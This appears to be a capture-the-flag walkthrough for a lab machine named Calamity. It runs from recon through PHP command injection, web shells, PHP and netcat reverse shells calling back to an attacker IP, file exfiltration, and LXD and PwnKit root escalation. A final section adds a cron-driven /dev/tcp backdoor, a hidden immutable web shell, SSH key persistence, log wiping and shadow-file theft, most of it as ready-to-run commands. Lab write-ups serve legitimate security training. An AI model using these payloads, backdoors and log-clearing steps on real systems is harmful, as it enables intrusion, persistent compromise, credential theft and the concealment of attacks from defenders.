Machine Synopsis#
Key Exploitation Techniques:
- OS command injection via PHP
system()function - Hidden credential disclosure in HTML comments
- Audio steganography analysis for password recovery
- LXD privilege escalation through container mounting (CVE-2016-10100)
- PwnKit privilege escalation (CVE-2021-4034)
Reconnaissance & Enumeration#
Port Discovery#
$ nmap -p- --min-rate 10000 10.10.10.27
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
$ nmap -p 22,80 -sC -sV 10.10.10.27
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Brotherhood Software
|_http-server-header: Apache/2.4.18 (Ubuntu)
Web Application Analysis#
# Directory enumeration
$ dirsearch -u http://10.10.10.27
[12:17:30] 200 - 196B - /admin.php
[12:17:45] 301 - 312B - /uploads -> http://10.10.10.27/uploads/

Key Findings:
/admin.php- Login interface/uploads/- File directory (403 Forbidden)
Credential Discovery#
# HTML source inspection of admin.php
$ curl -s http://10.10.10.27/admin.php | grep -A5 -B5 "<!--"
Hidden Credential: skoupidotenekes found in HTML comments
Exploitation#
Admin Panel Access#



Login to /admin.php using admin:skoupidotenekes reveals an HTML/PHP interpreter interface.
Command Injection Discovery#
# Test PHP system function
# Input: <?php system("ls"); ?>
# Output: admin.php bg.png index.html leet.png uploads
Vulnerability Confirmed: Direct OS command execution via PHP system() function.
Shell Deployment#
# Create PHP reverse shell
$ cat > shell.php << 'EOF'
<?php system($_GET["cmd"]); ?>
EOF
# Host payload
$ python3 -m http.server 80
# Download via admin panel
# Input: <?php system("wget 10.10.16.23/shell.php -P /var/www/html/uploads"); ?>
# Verify shell access
$ curl 'http://10.10.10.27/uploads/shell.php?cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Reverse Shell Establishment#
# Setup netcat listener
$ nc -nlvp 8888
# Create reverse shell payload
$ cat > revshell.php << 'EOF'
<?php
$sock = fsockopen("10.10.16.23", 8888);
$proc = proc_open("/bin/bash", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
?>
EOF
# Deploy and execute
$ python3 -m http.server 80
# Admin panel: <?php system("wget 10.10.16.23/revshell.php -P /var/www/html/uploads"); ?>
# Access: http://10.10.10.27/uploads/revshell.php
# Reverse shell received
connect to [10.10.16.23] from (UNKNOWN) [10.10.10.27] 56666
www-data@calamity:/var/www/html/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@calamity:/var/www/html/uploads$ whoami
www-data
User Flag Discovery#
www-data@calamity:/var/www/html/uploads$ cd /home
www-data@calamity:/home$ ls
xalvas
www-data@calamity:/home$ cat /home/xalvas/user.txt
1d42a0c77c7be4a291829384b264e1e4
Privilege Escalation#
File System Analysis#
www-data@calamity:/home/xalvas$ ls -la
drwxr-xr-x 2 xalvas xalvas 4096 Jul 13 2022 alarmclocks
drwxr-x--- 2 root xalvas 4096 Jul 13 2022 app
-rw-r--r-- 1 root root 225 Jun 27 2017 dontforget.txt
-rw-r--r-- 1 root root 1424 Jul 13 2022 intrusions
drwxrwxr-x 4 xalvas xalvas 4096 Jul 13 2022 peda
-rw-r--r-- 1 xalvas xalvas 3196724 Jun 27 2017 recov.wav
Audio File Analysis#
File Exfiltration#
# Exfiltrate recov.wav
$ nc -nlvp 9999 > recov.wav
www-data@calamity:/home/xalvas$ nc 10.10.16.23 9999 < recov.wav
# Exfiltrate alarm clock files (base64 encoded due to permissions)
www-data@calamity:/tmp$ cat /home/xalvas/alarmclocks/rick.wav | base64 > rick.wav.b64
www-data@calamity:/tmp$ nc 10.10.16.23 9999 < rick.wav.b64
$ nc -nlvp 9999 > rick.wav.b64
$ cat rick.wav.b64 | base64 -d > rick.wav
Steganography Analysis#
# Analyze audio files with Audacity or similar tool
# Method: Invert one track and combine with the other
# Result: Hidden audio message reveals password


Audio Analysis Results:
rick.wavandrecov.wavcontain complementary audio- Inverting one track and combining reveals hidden message
- Password discovered:
18547936..*
SSH Access#
$ ssh xalvas@10.10.10.27
xalvas@10.10.10.27's password: 18547936..*
xalvas@calamity:~$ id
uid=1000(xalvas) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Key Finding: User xalvas is member of lxd group.
LXD Privilege Escalation (CVE-2016-10100)#
Alpine Image Creation#
# Create Alpine Linux image for LXD
$ git clone https://github.com/saghul/lxd-alpine-builder
$ cd lxd-alpine-builder
$ sudo ./build-alpine --arch=i386
[+] Created /root/lxd-alpine-builder/alpine-v3.21-i686-20250209_1617.tar.gz
# Host image for transfer
$ python3 -m http.server 80
Container Exploitation#
# Download and import Alpine image
xalvas@calamity:/tmp$ wget 10.10.16.23/alpine-v3.21-i686-20250209_1617.tar.gz -O alpine.tar.gz
xalvas@calamity:/tmp$ lxc image import alpine.tar.gz --alias=alpine
Image imported with fingerprint: 9b744faec7248e236450e012d70fd065f9d1243819a2ee6dbb8c40431c5c49b3
# Initialize privileged container
xalvas@calamity:/tmp$ lxc init alpine hehexd -c security.privileged=true
Creating hehexd
# Mount host root filesystem
xalvas@calamity:/tmp$ lxc config device add hehexd somedisk disk source=/ path=/mnt/root recursive=true
Device somedisk added to hehexd
# Start container and get shell
xalvas@calamity:/tmp$ lxc start hehexd
xalvas@calamity:/tmp$ lxc exec hehexd --mode=interactive /bin/sh
~ # id
uid=0(root) gid=0(root)
# Access host root filesystem
~ # cd /mnt/root/root/
/mnt/root/root # cat root.txt
2ec738b9164708fc65c56cc5ca7f8eb0
Alternative: PwnKit Exploitation (CVE-2021-4034)#
# Download PwnKit exploit for i686 architecture
$ wget https://github.com/c3c/CVE-2021-4034/releases/download/0.2/cve-2021-4034_i686 -O pwnkit
# Transfer to target
xalvas@calamity:/tmp$ wget 10.10.16.23/pwnkit
xalvas@calamity:/tmp$ chmod +x pwnkit
xalvas@calamity:/tmp$ ./pwnkit
CVE-2021-4034 - crossbuild by @c3c
Acknowledgements: Qualys, blasty, berdav
Attempting to spawn root shell
# whoami
root
# cat /root/root.txt
2ec738b9164708fc65c56cc5ca7f8eb0
Post-Exploitation Techniques#
Persistence Methods#
SSH Key Persistence#
# Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f calamity_persistence
# Install as root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
LXD Container Backdoor#
# Create persistent backdoor container
# lxc init ubuntu:18.04 backdoor -c security.privileged=true
# lxc config device add backdoor hostroot disk source=/ path=/hostroot recursive=true
# lxc start backdoor
# Create backdoor script
# lxc exec backdoor -- bash -c "echo '#!/bin/bash
bash -i >& /dev/tcp/10.10.16.23/4444 0>&1' > /hostroot/tmp/.system_check"
# lxc exec backdoor -- chmod +x /hostroot/tmp/.system_check
# Add to cron
# echo "*/15 * * * * /tmp/.system_check" >> /etc/crontab
Web Shell Maintenance#
# Maintain web shell access
# cat > /var/www/html/uploads/.maintenance.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
EOF
# Hide from directory listings
# chattr +i /var/www/html/uploads/.maintenance.php
Defense Evasion#
Log Sanitization#
# Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/apache2/access.log
# > /var/log/apache2/error.log
# Clear LXD logs
# > /var/log/lxd/lxd.log
# rm -rf /var/lib/lxd/logs/*
# Clear command histories
# > /root/.bash_history
# > /home/xalvas/.bash_history
Container Cleanup#
# Remove evidence containers
# lxc stop hehexd
# lxc delete hehexd
# lxc image delete alpine
Lateral Movement Preparation#
Network Discovery#
# Discover network topology
# ip route show
# ss -tlnp
# Scan for internal services
# for i in {1..254}; do ping -c 1 -W 1 192.168.1.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
Credential Harvesting#
# Search for additional credentials
# grep -r "password\|pass" /home/xalvas/ 2>/dev/null
# Extract shadow file
# cp /etc/shadow /tmp/shadow.backup
# Search for SSH keys
# find /home -name "id_*" -o -name "*.pem" 2>/dev/null
Container Enumeration#
# List all containers
# lxc list
# Check for Docker containers
# docker ps -a 2>/dev/null
# Examine container configurations
# ls -la /var/lib/lxd/containers/
Alternative Exploitation Methods#
Direct Command Execution#
# Alternative command injection payloads
# <?php exec("nc -e /bin/bash 10.10.16.23 8888"); ?>
# <?php passthru("python3 -c \"import os,pty,socket;s=socket.socket();s.connect(('10.10.16.23',8888));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn('/bin/bash')\""); ?>
Alternative Steganography Tools#
# Using steghide for hidden data extraction
$ steghide extract -sf recov.wav
Enter passphrase:
wrote extracted data to "hidden_data.txt".
# Using binwalk for file analysis
$ binwalk -e recov.wav
Alternative Privilege Escalation#
Kernel Exploitation#
# Check kernel version
xalvas@calamity:/tmp$ uname -a
Linux calamity 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:15:00 UTC 2017
# Search for kernel exploits
$ searchsploit linux kernel 4.4 | grep -i privilege
SUID Binary Analysis#
# Find SUID binaries
xalvas@calamity:/tmp$ find / -perm -4000 -type f 2>/dev/null
# Analyze custom binaries for vulnerabilities
xalvas@calamity:/tmp$ ls -la /usr/local/bin/
Docker Escape#
# Check for Docker daemon socket access
xalvas@calamity:/tmp$ ls -la /var/run/docker.sock 2>/dev/null
# Test Docker commands if available
xalvas@calamity:/tmp$ docker ps 2>/dev/null